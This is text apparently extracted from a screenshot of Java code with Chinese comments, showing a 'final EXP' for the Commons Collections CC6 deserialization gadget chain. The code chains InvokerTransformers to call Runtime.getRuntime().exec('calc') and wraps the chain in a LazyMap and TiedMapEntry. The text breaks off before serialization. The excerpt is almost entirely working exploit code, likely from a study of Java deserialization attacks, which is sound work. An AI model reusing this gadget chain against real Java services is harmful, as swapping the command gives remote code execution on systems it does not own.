 13 // CC6 链最终 EXP
14 public class FinalCC6EXP {
15 public static void main(String[] args) throws Exception{
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
第二个参数总是为空！
23 HashMap<Object, Object> hashMap = new HashMap<>();
24 Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer( constantToReturn: "five")); // 防止在反序列化前弹计算器
25 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
26 HashMap<Object, Object> expMap = new HashMap<>();
27 expMap.put(tiedMapEntry, "value");